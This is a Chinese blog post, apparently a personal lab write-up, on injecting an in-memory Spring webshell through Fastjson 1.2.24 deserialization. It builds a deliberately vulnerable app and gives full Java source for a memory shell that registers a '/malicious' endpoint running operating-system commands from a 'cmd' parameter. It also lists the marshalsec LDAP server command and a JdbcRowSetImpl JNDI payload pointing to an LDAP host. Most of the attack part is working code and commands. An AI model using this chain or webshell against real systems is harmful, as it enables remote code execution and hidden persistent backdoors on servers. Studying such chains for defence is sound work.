Fastjson反序列化注入内存马
2022-10-16
11 min read
前言
学习完shiro反序列化注入内存马后,来学习一下创建的fastjson吧,fastjson和shiro不一样,fastjson是我自己打成功以后才写的文章,shiro确实是本地环境应该有问题,我感觉fastjson比较简单,话不多说,开始学习。
环境搭建
由于网上没有现成的测试版本,那只好自己随便搭建一个了
com.Test.IndexController
package com.Test;

import com.alibaba.fastjson.JSON;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestMethod;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.ResponseBody;

@Controller
public class IndexController {
    @ResponseBody
    @RequestMapping(value = "/index", method = RequestMethod.POST)
    public Object hello(@RequestParam("code")String code) throws Exception {
        System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
        System.out.println(code);
        Object object = JSON.parse(code);
        return code + "->JSON.parseObject()->" + object;
    }
}
pom.xml
<?xml version="1.0" encoding="UTF-8"?>

<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
  <modelVersion>4.0.0</modelVersion>

  <groupId>org.example</groupId>
  <artifactId>fastjsonMemory</artifactId>
  <version>1.0-SNAPSHOT</version>
  <packaging>war</packaging>

  <name>fastjsonMemory Maven Webapp</name>
  <!-- FIXME change it to the project's website -->
  <url>http://www.example.com</url>

  <properties>
    <project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
    <maven.compiler.source>1.7</maven.compiler.source>
    <maven.compiler.target>1.7</maven.compiler.target>
  </properties>

  <dependencies>
    <dependency>
      <groupId>junit</groupId>
      <artifactId>junit</artifactId>
      <version>4.11</version>
      <scope>test</scope>
    </dependency>
    <dependency>
      <groupId>com.alibaba</groupId>
      <artifactId>fastjson</artifactId>
      <version>1.2.24</version>
    </dependency>
    <dependency>
      <groupId>junit</groupId>
      <artifactId>junit</artifactId>
      <version>4.11</version>
      <scope>test</scope>
    </dependency>
    <!--SpringMVC依赖-->
    <dependency>
      <groupId>org.springframework</groupId>
      <artifactId>spring-webmvc</artifactId>
      <version>4.3.28.RELEASE</version>
    </dependency>
    <dependency>
      <groupId>javax.servlet</groupId>
      <artifactId>javax.servlet-api</artifactId>
      <version>3.1.0</version>
      <scope>provided</scope>
    </dependency>

    <dependency>
      <groupId>javax.servlet.jsp</groupId>
      <artifactId>jsp-api</artifactId>
      <version>2.2</version>
      <scope>provided</scope>
    </dependency>
  </dependencies>

  <build>
    <finalName>fastjsonMemory</finalName>
    <pluginManagement><!-- lock down plugins versions to avoid using Maven defaults (may be moved to parent pom) -->
      <plugins>
        <plugin>
          <artifactId>maven-clean-plugin</artifactId>
          <version>3.1.0</version>
        </plugin>
        <!-- see http://maven.apache.org/ref/current/maven-core/default-bindings.html#Plugin_bindings_for_war_packaging -->
        <plugin>
          <artifactId>maven-resources-plugin</artifactId>
          <version>3.0.2</version>
        </plugin>
        <plugin>
          <artifactId>maven-compiler-plugin</artifactId>
          <version>3.8.0</version>
        </plugin>
        <plugin>
          <artifactId>maven-surefire-plugin</artifactId>
          <version>2.22.1</version>
        </plugin>
        <plugin>
          <artifactId>maven-war-plugin</artifactId>
          <version>3.2.2</version>
        </plugin>
        <plugin>
          <artifactId>maven-install-plugin</artifactId>
          <version>2.5.2</version>
        </plugin>
        <plugin>
          <artifactId>maven-deploy-plugin</artifactId>
          <version>2.8.2</version>
        </plugin>
      </plugins>
    </pluginManagement>
  </build>
</project>
web.xml
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>
<servlet>
<servlet-name>SpringMVC</servlet-name>
<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
<!--配置springmvc.xml的路径-->
<init-param>
  <param-name>contextConfigLocation</param-name>
  <param-value>classpath:springmvc.xml</param-value>
</init-param>
</servlet>
<servlet-mapping>
<servlet-name>SpringMVC</servlet-name>
<url-pattern>/</url-pattern>
</servlet-mapping>
</web-app>
springmvc.xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xmlns:context="http://www.springframework.org/schema/context"
       xmlns:mvc="http://www.springframework.org/schema/mvc"
       xsi:schemaLocation="http://www.springframework.org/schema/beans
      http://www.springframework.org/schema/beans/spring-beans-4.3.xsd
      http://www.springframework.org/schema/context
      http://www.springframework.org/schema/context/spring-context-4.3.xsd http://www.springframework.org/schema/mvc https://www.springframework.org/schema/mvc/spring-mvc.xsd">
    <context:component-scan base-package="com.Test"></context:component-scan>


    <mvc:annotation-driven/>


    <!--配置视图解析器-->
    <bean class="org.springframework.web.servlet.view.InternalResourceViewResolver">
        <!--配置前缀-->
        <property name="prefix" value="/"></property>
        <!--配置后缀-->
        <property name="suffix" value=".jsp"></property>
    </bean>
</beans>
正文
这里因为前面讲过了Spring的内存马,就不继续细说了,就简单说一下动态注册Controller的几个方法
方法一
WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
方法二
WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());
方法三
WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
方法四
WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
直接给出如下内存马,该内存马来源于别的师傅
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;
import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;
import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
import java.io.PrintWriter;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;


public class InjectToController {
    // 第一个构造函数
    public InjectToController() throws ClassNotFoundException, IllegalAccessException, NoSuchMethodException, NoSuchFieldException, InvocationTargetException {
        WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
        // 1. 从当前上下文环境中获得 RequestMappingHandlerMapping 的实例 bean
        RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
        // 2. 通过反射获得自定义 controller 中test的 Method 对象
        Method method2 = InjectToController.class.getMethod("test");
        // 3. 定义访问 controller 的 URL 地址
        PatternsRequestCondition url = new PatternsRequestCondition("/malicious");
        // 4. 定义允许访问 controller 的 HTTP 方法(GET/POST)
        RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
        // 5. 在内存中动态注册 controller
        RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
        // 创建用于处理请求的对象,加入“aaa”参数是为了触发第二个构造函数避免无限循环
        InjectToController injectToController = new InjectToController("aaa");
        mappingHandlerMapping.registerMapping(info, injectToController, method2);
    }
    // 第二个构造函数
    public InjectToController(String aaa) {}
    // controller指定的处理方法
    public void test() throws  IOException{
        // 获取request和response对象
        HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
        HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
        //exec
        try {
            String arg0 = request.getParameter("cmd");
            PrintWriter writer = response.getWriter();
            if (arg0 != null) {
                String o = "";
                java.lang.ProcessBuilder p;
                if(System.getProperty("os.name").toLowerCase().contains("win")){
                    p = new java.lang.ProcessBuilder(new String[]{"cmd.exe", "/c", arg0});
                }else{
                    p = new java.lang.ProcessBuilder(new String[]{"/bin/sh", "-c", arg0});
                }
                java.util.Scanner c = new java.util.Scanner(p.start().getInputStream()).useDelimiter("\\A");
                o = c.hasNext() ? c.next(): o;
                c.close();
                writer.write(o);
                writer.flush();
                writer.close();
            }else{
                //当请求没有携带指定的参数(code)时,返回 404 错误
                response.sendError(404);
            }
        }catch (Exception e){}
    }
}
这里就用fastjson的jndi注入吧,使用jdbcRowSetImpl那条链吧,把我们的恶意对象开启一个http服务
python -m http.server
然后使用marshalsec启动ldap服务,绑定到9999端口
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8000/#InjectToController 9999
直接发送payload
code={"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:9999/InjectToControlle","autoCommit":true}}

成功完成注入内存马

不同版本的只需要更改一下payload即可,Shiro反序列化注入内存马弄了两天,还好fastjson爱我,只搞了一会,泪目
参考
https://blog.csdn.net/emprere/article/details/121506392